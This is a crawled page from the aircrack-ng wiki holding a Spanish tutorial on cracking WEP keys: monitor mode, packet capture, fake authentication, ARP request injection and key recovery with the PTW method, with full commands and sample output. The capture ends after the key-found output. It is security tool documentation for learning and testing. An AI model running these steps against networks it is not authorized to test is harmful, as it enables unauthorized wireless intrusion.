

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aircrack-ng.org/doku.php?id=es:simple_wep_crack
body_size: 10154
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" class="no-js">
<head>
    <meta charset="utf-8" />
    <title>es:simple_wep_crack [Aircrack-ng]</title>
    <meta name="generator" content="DokuWiki"/>
<meta name="theme-color" content="#008800"/>
<meta name="robots" content="index,follow"/>
<meta name="keywords" content="es,simple_wep_crack"/>
<link rel="search" type="application/opensearchdescription+xml" href="/lib/exe/opensearch.php" title="Aircrack-ng"/>
<link rel="start" href="/"/>
<link rel="contents" href="/doku.php?id=es:simple_wep_crack&amp;do=index" title="Índice"/>
<link rel="manifest" href="/lib/exe/manifest.php" crossorigin="use-credentials"/>
<link rel="alternate" type="application/rss+xml" title="Cambios recientes" href="/feed.php"/>
<link rel="alternate" type="application/rss+xml" title="Espacio de nombres actual" href="/feed.php?mode=list&amp;ns=es"/>
<link rel="alternate" type="text/html" title="HTML sencillo" href="/doku.php?do=export_xhtml&amp;id=es:simple_wep_crack"/>
<link rel="alternate" type="text/plain" title="Etiquetado Wiki" href="/doku.php?do=export_raw&amp;id=es:simple_wep_crack"/>
<link rel="canonical" href="https://aircrack-ng.org/doku.php?id=es:simple_wep_crack"/>
<link rel="stylesheet" href="/lib/exe/css.php?t=dokuwiki&amp;tseed=d1177d75949fcf1a8bb6c40415431588"/>
<link rel="alternate" hreflang="en" href="https://aircrack-ng.org/doku.php?id=simple_wep_crack"/>
<link rel="alternate" hreflang="fr" href="https://aircrack-ng.org/doku.php?id=fr:simple_wep_crack"/>
<link rel="alternate" hreflang="x-default" href="https://aircrack-ng.org/doku.php?id=simple_wep_crack"/>
<script >var NS='es';var JSINFO = {"plugin_enforcesummary":{"enforce_summary":1,"default_minoredit":0,"enforce_preview":1},"id":"es:simple_wep_crack","namespace":"es","ACT":"show","useHeadingNavigation":0,"useHeadingContent":0};(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script src="/lib/exe/jquery.php?tseed=8faf3dc90234d51a499f4f428a0eae43" defer="defer"></script>
<script src="/lib/exe/js.php?t=dokuwiki&amp;tseed=d1177d75949fcf1a8bb6c40415431588&amp;lang=es" defer="defer"></script>
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <link rel="shortcut icon" href="/lib/tpl/dokuwiki/images/favicon.ico" />
<link rel="apple-touch-icon" href="/lib/tpl/dokuwiki/images/apple-touch-icon.png" />
    </head>

<body>
    <div id="dokuwiki__site"><div id="dokuwiki__top" class="site dokuwiki mode_show tpl_dokuwiki     ">

        
<!-- ********** HEADER ********** -->
<header id="dokuwiki__header"><div class="pad group">

    
    <div class="headings group">
        <ul class="a11y skip">
            <li><a href="#dokuwiki__content">Saltar a contenido</a></li>
        </ul>

        <h1 class="logo"><a href="/doku.php?id=Main"  accesskey="h" title="Inicio [h]"><img src="/lib/tpl/dokuwiki/images/logo.png" width="64" height="64" alt="" /><span>Aircrack-ng</span></a></h1>
            </div>

    <div class="tools group">
        <!-- USER TOOLS -->
                    <div id="dokuwiki__usertools">
                <h3 class="a11y">Herramientas de usuario</h3>
                <ul>
                    <li class="action login"><a href="/doku.php?id=es:simple_wep_crack&amp;do=login&amp;sectok=" title="Conectarse" rel="nofollow"><span>Conectarse</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10 17.25V14H3v-4h7V6.75L15.25 12 10 17.25M8 2h9a2 2 0 0 1 2 2v16a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2v-4h2v4h9V4H8v4H6V4a2 2 0 0 1 2-2z"/></svg></a></li>                </ul>
            </div>
        
        <!-- SITE TOOLS -->
        <div id="dokuwiki__sitetools">
            <h3 class="a11y">Herramientas del sitio</h3>
            <form action="/doku.php?id=Main" method="get" role="search" class="search doku_form" id="dw__search" accept-charset="utf-8"><input type="hidden" name="do" value="search" /><input type="hidden" name="id" value="es:simple_wep_crack" /><div class="no"><input name="q" type="text" class="edit" title="[F]" accesskey="f" placeholder="Buscar" autocomplete="on" id="qsearch__in" value="" /><button value="1" type="submit" title="Buscar">Buscar</button><div id="qsearch__out" class="ajax_qsearch JSpopup"></div></div></form>            <div class="mobileTools">
                <form action="/doku.php" method="get" accept-charset="utf-8"><div class="no"><input type="hidden" name="id" value="es:simple_wep_crack" /><select name="do" class="edit quickselect" title="Herramientas"><option value="">Herramientas</option><optgroup label="Herramientas de la página"><option value="edit">Ver la fuente de esta página</option><option value="backlink">Enlaces a esta página</option></optgroup><optgroup label="Herramientas del sitio"><option value="media">Administrador de Ficheros</option><option value="index">Índice</option></optgroup><optgroup label="Herramientas de usuario"><option value="login">Conectarse</option></optgroup></select><button type="submit">&gt;</button></div></form>            </div>
            <ul>
                <li class="action media"><a href="/doku.php?id=es:simple_wep_crack&amp;do=media&amp;ns=es" title="Administrador de Ficheros" rel="nofollow">Administrador de Ficheros</a></li><li class="action index"><a href="/doku.php?id=es:simple_wep_crack&amp;do=index" title="Índice [x]" rel="nofollow" accesskey="x">Índice</a></li>            </ul>
        </div>

    </div>

    <!-- BREADCRUMBS -->
            <div class="breadcrumbs">
                                        <div class="trace"><span class="bchead">Traza:</span> <span class="bcsep">•</span> <span class="curid"><bdi><a href="/doku.php?id=es:simple_wep_crack"  class="breadcrumbs" title="es:simple_wep_crack">simple_wep_crack</a></bdi></span></div>
                    </div>
    
    <hr class="a11y" />
</div></header><!-- /header -->

        <div class="wrapper group">

            
            <!-- ********** CONTENT ********** -->
            <main id="dokuwiki__content"><div class="pad group">
                
                <div class="pageId"><span>es:simple_wep_crack</span></div>

                <div class="page group">
                                                            <!-- wikipage start -->
                    <!-- TOC START -->
<div id="dw__toc" class="dw__toc">
<h3 class="toggle">Tabla de Contenidos</h3>
<div>

<ul class="toc">
<li class="level1"><div class="li"><a href="#tutorialsimple_crackeo_de_clave_wep">Tutorial: Simple crackeo de clave WEP</a></div>
<ul class="toc">
<li class="level2"><div class="li"><a href="#introduccion">Introducción</a></div></li>
<li class="level2"><div class="li"><a href="#puntos_de_partida">Puntos de partida</a></div></li>
<li class="level2"><div class="li"><a href="#equipo_usado">Equipo usado</a></div></li>
<li class="level2"><div class="li"><a href="#solucion">Solución</a></div>
<ul class="toc">
<li class="level3"><div class="li"><a href="#contenidos">Contenidos</a></div></li>
<li class="level3"><div class="li"><a href="#paso_1_-_colocar_la_tarjeta_wireless_en_modo_monitor_y_fijar_el_canal_del_ap">Paso 1 - Colocar la tarjeta wireless en modo monitor y fijar el canal del AP</a></div></li>
<li class="level3"><div class="li"><a href="#paso_2_-_iniciar_airodump-ng_para_capturar_los_ivs">Paso 2 -  Iniciar airodump-ng para capturar los IVs</a></div></li>
<li class="level3"><div class="li"><a href="#paso_3_-_usar_aireplay-ng_para_hacer_una_falsa_autenticacion_con_el_punto_de_acceso">Paso 3 - Usar aireplay-ng para hacer una falsa autenticación con el punto de acceso</a></div></li>
<li class="level3"><div class="li"><a href="#paso_4_-_iniciar_aireplay-ng_para_inyectar_paquetes_de_peticiones_arp">Paso 4 -  Iniciar aireplay-ng para inyectar paquetes de peticiones ARP</a></div></li>
<li class="level3"><div class="li"><a href="#paso_5_-_ejecutar_aircrack-ng_para_obtener_la_clave_wep">Paso 5 - Ejecutar aircrack-ng para obtener la clave WEP</a></div></li>
</ul>
</li>
<li class="level2"><div class="li"><a href="#problemas_generales">Problemas generales</a></div></li>
</ul></li>
</ul>
</div>
</div>
<!-- TOC END -->

<h1 class="sectionedit1" id="tutorialsimple_crackeo_de_clave_wep">Tutorial: Simple crackeo de clave WEP</h1>
<div class="level1">

<p>
Version: 1.05 de 12 de Julio de 2007<br/>

By: darkAudax<br/>

Traducción: 16 de Julio de 2007 by Spanish
</p>

</div>

<h2 class="sectionedit2" id="introduccion">Introducción</h2>
<div class="level2">

<p>
Este tutorial muestra la forma más simple de crackear una clave WEP.  Se intentará que te familiarices con los conceptos básicos.  Y partimos del supuesto de que tienes una tarjeta wireless con los drivers parcheados para poder inyectar.
</p>

<p>
Para iniciarte y conocer la suite aircrack-ng mira la <a href="/doku.php?id=es:newbie_guide" class="wikilink1" title="es:newbie_guide" data-wiki-id="es:newbie_guide">Guía de Aircrack-ng en Linux para novatos</a>.  Aunque este tutorial no cubre todos los pasos, se intentan proporcionar ejemplos detallados para crackear una clave WEP y expplicar cada una de las etapas.  Para más información sobre la instalación de aircrck-ng, mira <a href="/doku.php?id=install_aircrack" class="wikilink1" title="install_aircrack" data-wiki-id="install_aircrack">Installing Aircrack-ng</a> y para la instalación de los drivers mira <a href="/doku.php?id=install_drivers" class="wikilink1" title="install_drivers" data-wiki-id="install_drivers">Installing Drivers</a>.
</p>

<p>
Es recomendable que cada uno experimente con su propio punto de acceso wireless, para familiarizarse con estas ideas y técnicas. Si no tienes un punto de acceso propio, recuerda que tienes que pedir permiso al propietario del router con el que quieras practicar.
</p>

<p>
Por favor, enviame cualquier sugerencia, positiva o negativa. Bien sean problemas o buenas ideas serán bienvenidas.
</p>

</div>

<h2 class="sectionedit3" id="puntos_de_partida">Puntos de partida</h2>
<div class="level2">

<p>
Suponemos que:
</p>
<ul>
<li class="level1"><div class="li"> Estás usando drivers parcheados para inyección. Usa el <a href="/doku.php?id=injection_test" class="wikilink1" title="injection_test" data-wiki-id="injection_test">injection test</a> para comprobar que tu tarjeta puede puede inyectar.</div>
</li>
<li class="level1"><div class="li"> Estás físicamente suficiéntemente cerca para enviar y recibir paquetes del punto de acceso. Recuerda que recibir paquetes del punto de acceso no significa que los paquetes que transmitas sean recibidos por el AP. La fuerza de la señal de las tarjetas wireless generalmente es menor que la fuerza de la señal de los AP. Por lo tanto, es necesario estar cerca del AP, para que los paquetes que transmitimos sean recibidos por el AP.  Deberías comprobar que puedes establecer una correcta comunicación con el AP siguiendo <a href="/doku.php?id=injection_test#hidden_or_specific_ssid" class="wikilink1" title="injection_test" data-wiki-id="injection_test">these instructions</a>.</div>
</li>
<li class="level1"><div class="li"> Usamos la versión 0.9 de aircrack-ng. Si usas otra versión algunos comandos puede que se tengan que escribir de forma diferente.</div>
</li>
</ul>

<p>
Asegúrate de que cumples todas las condiciones, sino no funcionará. En los siguientes ejemplos, tendrás que cambiar “ath0” por el nombre de la interface de tu tarjeta wireless.
</p>

<p>
En los ejemplos, la opción “doble guión bssid” se muestra como “- -bssid”.  Recuerda borrar el espacio entre los dos guiones cuando lo uses en la vida real.  Esto tambien se aplica a “- -ivs”.
</p>

</div>

<h2 class="sectionedit4" id="equipo_usado">Equipo usado</h2>
<div class="level2">

<p>
En este tutorial:
</p>
<ul>
<li class="level1"><div class="li">Dirección MAC del PC ejecutando la suite aircrack-ng: 00:0F:B5:88:AC:82</div>
</li>
<li class="level1"><div class="li">BSSID (dirección MAC del punto de acceso): 00:14:6C:7E:40:80</div>
</li>
<li class="level1"><div class="li">ESSID (nombre de la red Wireless): teddy</div>
</li>
<li class="level1"><div class="li">Canal del AP: 9</div>
</li>
<li class="level1"><div class="li">Interface Wireless: ath0</div>
</li>
</ul>

<p>
Tienes que obtener la información equivalente de la red sobre la que quieres trabajar. Y cambiar estos valores en los siguientes ejemplos.
</p>

</div>

<h2 class="sectionedit5" id="solucion">Solución</h2>
<div class="level2">

</div>

<h3 class="sectionedit6" id="contenidos">Contenidos</h3>
<div class="level3">

<p>
Para obtener la clave WEP de un punto de acceso, necesitamos muchos vectores de inicialización (IVs).  El tráfico de red habitual no genera de forma rápida suficientes IVs.  Teoricamente, si tenemos paciencia, podemos conseguir suficientes IVs para crackear la clave WEP únicamente capturando el tráfico de la red.  Pero como la mayoría de nosotros no tenemos paciencia, usamos una técnica de inyección para aumentar la velocidad del proceso de captura.  La inyección implica que se envien al punto de acceso (AP) paquetes de forma continua y muy rápido.  Esto permite capturar un gran número de IVs en un periodo corto de tiempo.
</p>

<p>
Una vez que se han capturado un gran número de IVs, podemos utilizarlos para averiguar la clave WEP.
</p>

<p>
Aquí estań los pasos que vamos a seguir:
</p>
<ol>
<li class="level1"><div class="li"> Colocar la tarjeta wireless en modo monitor y fijar el canal del AP</div>
</li>
<li class="level1"><div class="li"> Usar aireplay-ng para hacer una falsa autenticación con el punto de acceso</div>
</li>
<li class="level1"><div class="li"> Iniciar airodump-ng en el canal del AP con filtro de bssid para capturar IVs</div>
</li>
<li class="level1"><div class="li"> Iniciar aireplay-ng para inyectar paquetes de peticiones ARP</div>
</li>
<li class="level1"><div class="li"> Ejecutar aircrack-ng para obtener la clave WEP</div>
</li>
</ol>

</div>

<h3 class="sectionedit7" id="paso_1_-_colocar_la_tarjeta_wireless_en_modo_monitor_y_fijar_el_canal_del_ap">Paso 1 - Colocar la tarjeta wireless en modo monitor y fijar el canal del AP</h3>
<div class="level3">

<p>
La finalidad de este paso es poner la tarjeta en el modo que se denomina “modo monitor”. En este modo la tarjeta puede escuchar y capturar cualquier paquete wireless que se encuentre en el aire.  Normalmente la tarjeta solo “escuchará” y capturará los paquetes que tu le indiques.  Capturando algunos paquetes, despues podremos seleccionar alguno de ellos para inyectarlo.  El modo monitor tambien permite inyectar paquetes (aunque hay algunas excepciones con algunas tarjetas).
</p>

<p>
Primero “bajar” la interface ath0 escribiendo:
</p>
<pre class="code"> airmon-ng stop ath0   </pre>

<p>
El sistema nos responderá:
</p>
<pre class="code"> Interface       Chipset         Driver
 
 wifi0           Atheros         madwifi-ng
 ath0            Atheros         madwifi-ng VAP (parent: wifi0) (VAP destroyed)</pre>

<p>
Escribe “iwconfig” para cerciorarte de que no hay otras interfaces athX.  Debes de ver algo como esto:
</p>
<pre class="code"> lo        no wireless extensions.
 
 eth0      no wireless extensions.
 
 wifi0     no wireless extensions.</pre>

<p>
Si hay alguna otra interface athX,  debes pararla.  Cuando termines, ejecuta “iwconfig” para asegurarte de que ya no queda ninguna.
</p>

<p>
Ahora, escribe el siguiente comando para poner la tarjeta wireless en modo monitor en el canal 9:
</p>
<pre class="code"> airmon-ng start wifi0 9</pre>

<p>
Nota: En este comando usamos “wifi0” en lugar de nuestra interface “ath0”. Esto se debe a que estamos usando los drivers madwifi-ng y no madwifi-old.
</p>

<p>
El sistema nos responderá:
</p>
<pre class="code"> Interface       Chipset         Driver
 
 wifi0           Atheros         madwifi-ng
 ath0            Atheros         madwifi-ng VAP (parent: wifi0) (monitor mode enabled)</pre>

<p>
Puedes observar que “ath0” aparece colocada en modo monitor.
</p>

<p>
Para confirmar que la interface está bien configurada, escribimos “iwconfig“.
</p>

<p>
El sistema nos responderá:
</p>
<pre class="code"> lo        no wireless extensions.
 
 wifi0     no wireless extensions.
 
 eth0      no wireless extensions.
 
 ath0      IEEE 802.11g  ESSID:&quot;&quot;  Nickname:&quot;&quot;
        Mode:Monitor  Frequency:2.452 GHz  Access Point: 00:0F:B5:88:AC:82   
        Bit Rate:0 kb/s   Tx-Power:18 dBm   Sensitivity=0/3  
        Retry:off   RTS thr:off   Fragment thr:off
        Encryption key:off
        Power Management:off
        Link Quality=0/94  Signal level=-95 dBm  Noise level=-95 dBm
        Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
        Tx excessive retries:0  Invalid misc:0   Missed beacon:0</pre>

<p>
Podemos ver que ath0 está en modo monitor, en la frecuencia 2.452GHz que corresponde al canal 9 y en “Access Point” vemos la dirección MAC de nuestra tarjeta wireless.  Ten en cuenta que solo los drivers madwifi-ng muestran la dirección MAC de tu tarjeta wireless, y otros drivers no.  Por lo tanto todo está bien.   Es importante comprobar toda esta información antes de continuar, ya que sino los siguientes pasos no funcionarán.
</p>

<p>
Para ver la correspondencia entre frecuencia y canal, mira: <a href="http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132" class="urlextern" title="http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132" rel="ugc nofollow">http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132</a> .  Así sabrás la frecuencia para cada canal.
</p>

</div>

<h3 class="sectionedit8" id="paso_2_-_iniciar_airodump-ng_para_capturar_los_ivs">Paso 2 -  Iniciar airodump-ng para capturar los IVs</h3>
<div class="level3">

<p>
La finalidad de este paso es capturar IVs.  Este paso iniciará airodump-ng para capturar los IVs del AP que le especifiquemos.
</p>

<p>
Abre otra consola y escribe:
</p>
<pre class="code"> airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w output ath0</pre>

<p>
Donde:
</p>
<ul>
<li class="level1"><div class="li">-c 9 es el número de canal de la red wireless</div>
</li>
<li class="level1"><div class="li">- -bssid 00:14:6C:7E:40:80 es la dirección MAC del punto de acceso.  Esto elimina otro tráfico no relevante.</div>
</li>
<li class="level1"><div class="li">-w output es el nombre del archivo en el que se guardarán los IVs.</div>
</li>
<li class="level1"><div class="li">ath0 es el nombre de nuestra interface.</div>
</li>
</ul>

<p>
En el momento que se esté llevando a cabo la inyección (más adelante), la pantalla se verá de forma parecida a esta:
</p>
<pre class="code"> CH  9 ][ Elapsed: 8 mins ][ 2007-03-21 19:25 
                                                                                                              
 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID
                                                                                                            
 00:14:6C:7E:40:80   42 100     5240   178307  338   9  54  WEP  WEP         teddy                           
                                                                                                            
 BSSID              STATION            PWR  Lost  Packets  Probes                                             
                                                                                                            
 00:14:6C:7E:40:80  00:0F:B5:88:AC:82   42     0   183782  </pre>

</div>

<h3 class="sectionedit9" id="paso_3_-_usar_aireplay-ng_para_hacer_una_falsa_autenticacion_con_el_punto_de_acceso">Paso 3 - Usar aireplay-ng para hacer una falsa autenticación con el punto de acceso</h3>
<div class="level3">

<p>
Para que un punto de acceso acepte cualquier paquete, la dirección MAC de origen del mismo debe estar previamente asociada con el AP.  Si la dirección MAC desde la que estás inyectando no se encuentra asociada, el AP ignorará los paquetes y enviará paquetes de “DeAuthentication”.  En esta situación, no se crearán nuevos IVs porque el AP está ignorando todos los paquetes inyectados.
</p>

<p>
La falta de asociación con el punto de acceso es la razón más habitual por la cual falla la inyección.  Recuerda la regla de oro:  La dirección MAC que uses para la inyección debe estar asociada con el AP usando una falsa autenticación o usando una MAC de un cliente ya asociado.
</p>

<p>
Para asociarse con un punto de acceso, usa la falsa autenticación:
</p>
<pre class="code"> aireplay-ng -1 0 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0</pre>

<p>
Donde:
</p>
<ul>
<li class="level1"><div class="li">-1 significa falsa autenticación (fake authentication)</div>
</li>
<li class="level1"><div class="li">0 tiempo de reasociación en segundos</div>
</li>
<li class="level1"><div class="li">-e teddy es el nombre de la red wireless</div>
</li>
<li class="level1"><div class="li">-a 00:14:6C:7E:40:80 es la dirección MAC del punto de acceso</div>
</li>
<li class="level1"><div class="li">-h 00:0F:B5:88:AC:82 es la dirección MAC de nuestra tarjeta wireless</div>
</li>
<li class="level1"><div class="li">ath0 es el nombre de nuestra interface</div>
</li>
</ul>

<p>
Si tenemos éxito aparecerá algo como esto:
</p>
<pre class="code">18:18:20  Sending Authentication Request
18:18:20  Authentication successful
18:18:20  Sending Association Request
18:18:20  Association successful :-)</pre>

<p>
Otra variación que puede funcionar en algunos puntos de acceso:
</p>
<pre class="code">aireplay-ng -1 6000 -o 1 -q 10 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0</pre>

<p>
Donde:
</p>
<ul>
<li class="level1"><div class="li"> 6000 - Reautenticación cada 6000 segundos. En este periodo de tiempo se siguen enviando paquetes de sigo aquí o “keep alive packets”.</div>
</li>
<li class="level1"><div class="li"> -o 1 - Envia solo un tipo de paquetes de cada vez. El valor por defecto es “múltiple” y esto puede confundir a algunos APs.</div>
</li>
<li class="level1"><div class="li"> -q 10 - Se envian paquetes de “sigo aquí” cada 10 segundos.</div>
</li>
</ul>

<p>
Si tenemos éxito aparecerá algo como esto:
</p>
<pre class="code">18:22:32  Sending Authentication Request
18:22:32  Authentication successful
18:22:32  Sending Association Request
18:22:32  Association successful :-)
18:22:42  Sending keep-alive packet
18:22:52  Sending keep-alive packet
# and so on.</pre>

<p>
Ahora ponemos un ejemplo de un fallo de autenticación:
</p>
<pre class="code">8:28:02  Sending Authentication Request
18:28:02  Authentication successful
18:28:02  Sending Association Request
18:28:02  Association successful :-)
18:28:02  Got a deauthentication packet!
18:28:05  Sending Authentication Request
18:28:05  Authentication successful
18:28:05  Sending Association Request
18:28:10  Sending Authentication Request
18:28:10  Authentication successful
18:28:10  Sending Association Request</pre>

<p>
Presta atención a “Got a deauthentication packet” y los continuos intentos de asociación. No se puede pasar al siguiente paso hasta que funcione la falsa autenticación de forma correcta.
</p>

</div>

<h4 id="problemas_y_trucos">Problemas y Trucos</h4>
<div class="level4">
<ul>
<li class="level1"><div class="li">Algunos puntos de acceso están configurados para permitir únicamente una dirección MAC para asociarse y conectarse. Si este es tu caso, no serás capaz de realizar la falsa autenticación de forma éxitosa, salvo que conozcas una de las direcciones MAC que están permitidas para poder conectarse a ese AP.  Si sospechas que este puede ser el problema, usa el siguiente comando mientras intentas hacer la falsa autenticación.  Abre otra consola y…</div>
</li>
</ul>

<p>
escribe: tcpdump -n -vvv -s0 -e -i &lt;nombre de interface&gt; | grep -E ”(RA:&lt;dirección MAC de tu tarjeta&gt;|Authentication|ssoc)“
</p>

<p>
Ahora deberás buscar mensajes de error.
</p>
<ul>
<li class="level1"><div class="li">Si deseas confirmar que estás asociado de forma correcta puedes usar tcpdump y mirar los paquetes. Inicia una consola y…</div>
</li>
</ul>

<p>
Escribe: “tcpdump -n -e -s0 -vvv -i ath0”
</p>

<p>
A continuación puedes ver un mensaje de error de tcpdump como el que estamos buscando:
</p>
<pre class="code"> 11:04:34.360700 314us BSSID:00:14:6c:7e:40:80 DA:00:0F:B5:88:AC:82 SA:00:14:6c:7e:40:80   DeAuthentication: Class 3 frame received from nonassociated station</pre>

<p>
Presta atención que el punto de acceso (00:14:6c:7e:40:80) le está diciendo a la tarjeta (00:0F:B5:88:AC:82) que no está asociada. Lo que significa que el AP no aceptará los paquetes que inyectemos.
</p>

<p>
Si solo quieres seleccionar los paquetes de deautenticación con tcpdump usa: “tcpdump -n -e -s0 -vvv -i ath0 | grep DeAuth”. Puedes cambiar la palabra “DeAuth” para escoger otros paquetes que quieras buscar.
</p>

</div>

<h3 class="sectionedit10" id="paso_4_-_iniciar_aireplay-ng_para_inyectar_paquetes_de_peticiones_arp">Paso 4 -  Iniciar aireplay-ng para inyectar paquetes de peticiones ARP</h3>
<div class="level3">

<p>
El objetivo de este paso es utilizar aireplay-ng para capturar peticiones ARP e inyectarlas a la red.   Para una explicación más amplia acerca de ARP, mira <a href="http://www.pcmag.com/encyclopedia_term/0,2542,t=ARP&amp;i=37988,00.asp" class="urlextern" title="http://www.pcmag.com/encyclopedia_term/0,2542,t=ARP&amp;i=37988,00.asp" rel="ugc nofollow">PC Magazine page</a> o <a href="http://en.wikipedia.org/wiki/Address_Resolution_Protocol" class="urlextern" title="http://en.wikipedia.org/wiki/Address_Resolution_Protocol" rel="ugc nofollow">Wikipedia</a>.  La razón por la que se escogen los paquetes de peticiones ARP o “ARP request” es porque el AP reenvia estos paquetes y se generan nuevos IVs.  De esta forma conseguiremos un gran número de IVs en un periodo corto de tiempo.
</p>

<p>
Abre otra consola y escribe:
</p>
<pre class="code"> aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0</pre>

<p>
Empezará a escuchar las posibles peticiones ARP y cuando capture una, aireplay-ng inmediatamente la inyectará.  En tu propia red, una forma fácil de generar una peticion ARP es:  En una red cableada, haz ping a una IP que no exista en tu red.
</p>

<p>
A continuación puedes ver una pantalla de cuando se están inyectano las peticiones ARP:
</p>
<pre class="code"> Saving ARP requests in replay_arp-0321-191525.cap
 You should also start airodump-ng to capture replies.
 Read 629399 packets (got 316283 ARP requests), sent 210955 packets...</pre>

<p>
Puedes comprobar que estás inyectando revisando la pantalla de airodump-ng.  Los paquetes de datos (data) deberían incrementarse de forma rápida.  El número de la columna ”#/s“ debe ser bastante alto.  Aunque, este número depende de multitud de factores.  Un rango típico es entre 300 y 400 paquetes de datos por segundo.  Puede tambien que se situe alrededor de 100/segundo o por encima de 1000/segundo.
</p>

</div>

<h3 class="sectionedit11" id="paso_5_-_ejecutar_aircrack-ng_para_obtener_la_clave_wep">Paso 5 - Ejecutar aircrack-ng para obtener la clave WEP</h3>
<div class="level3">

<p>
El propósito de este paso es obtener la clave WEP a partir de los IVs guardsdos de los pasos anteriores.
</p>

<p>
Nota: Para empezar, deberías fijar una clave WEP de 64 bit en tu AP con el fin de acelerar el proceso de crackeo.  Si este es el caso, puedes incluir la opción ”-n 64“ que limita las comprobaciones de claves a 64 bits.
</p>

<p>
Puedes probar 2 métodos.  Es recomendable que utilices los dos para aprender.  Si pruebas los 2 métodos, verás que con el método PTW se obtiene la clave de forma muy rápda comparado con el método FMS/Korek.  Pero hay que resaltar que el método PTW solo funciona bien con paquetes ARP.  Como este tutorial solo cubre inyecciónde paquetes ARP, este método te funcionará muy bien.  El otro requirimiento es que se tiene que capturar el paquete entero *.cap con airodump-ng.  Lo que significa, que no se puede usar la opción ”- -ivs“.
</p>

<p>
Inicia otra consola y escribe:
</p>
<pre class="code"> aircrack-ng -z -b 00:14:6C:7E:40:80 output*.cap</pre>

<p>
Donde:
</p>
<ul>
<li class="level1"><div class="li"> -z utiliza el mátodo “PTW WEP-cracking” que es muy rápido y necesita pocos IVs.</div>
</li>
<li class="level1"><div class="li"> -b 00:14:6C:7E:40:80 selecciona el punto de acceso en el que estamos interesados.  Esto es opcional y ten en cuenta que al principio ya hemos aplicado un filtro para capturar solo datos de este AP.</div>
</li>
<li class="level1"><div class="li"> output*.cap selecciona todos los archivos que comienzan con “output” y acaban por ”.cap“.</div>
</li>
</ul>

<p>
Puedes ejecutar aircrack-ng mientras capturas paquetes. En poco tiempo, verás la clave WEP.   Usando el método PTW, una clave WEP de 40-bit puede ser crackeada con poco mas de 20,000 paquetes de datos y para una clave de 104-bit 40,000 paquetes.  Esto es aproximado y hay muchas variables que influyen en el número de IVs necesarios para obtener la clave WEP.
</p>

<p>
Si tenemos éxito aparecerá algo como esto:
</p>
<pre class="code">                                              Aircrack-ng 0.9
 
                              [00:01:18] Tested 0/140000 keys (got 30680 IVs)
 
 KB    depth   byte(vote)
  0    0/  1   12( 170) 35( 152) AA( 146) 17( 145) 86( 143) F0( 143) AE( 142) C5( 142) D4( 142) 50( 140) 
  1    0/  1   34( 163) BB( 160) CF( 147) 59( 146) 39( 143) 47( 142) 42( 139) 3D( 137) 7F( 137) 18( 136) 
  2    0/  1   56( 162) E9( 147) 1E( 146) 32( 146) 6E( 145) 79( 143) E7( 142) EB( 142) 75( 141) 31( 140) 
  3    0/  1   78( 158) 13( 156) 01( 152) 5F( 151) 28( 149) 59( 145) FC( 145) 7E( 143) 76( 142) 92( 142) 
  4    0/  1   90( 183) 8B( 156) D7( 148) E0( 146) 18( 145) 33( 145) 96( 144) 2B( 143) 88( 143) 41( 141) 
 
                       KEY FOUND! [ 12:34:56:78:90 ] 
      Decrypted correctly: 100%</pre>

<p>
